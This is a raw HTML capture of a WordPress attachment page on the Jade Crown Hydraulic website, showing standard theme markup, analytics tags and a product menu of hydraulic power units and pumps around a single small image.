

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/23/
body_size: 13691
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>23 &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; 23 Comments Feed" href="https://www.jade-crown.com/feed/?attachment_id=1666" />

		<meta property="og:title" content="23"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/23/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-1666.css?timestamp=1768839963&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/1666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=1666' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2F23%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2F23%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-1666 attachmentid-1666 attachment-png fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">23</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-1666" class="post post-1666 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">23</span>
			
																								
						<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="23" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/09/23.png'><img width="16" height="17" src="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" class="attachment-medium size-medium" alt="" loading="lazy" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-09-11T11:15:35+00:00		</span>
	
<span>September 11th, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
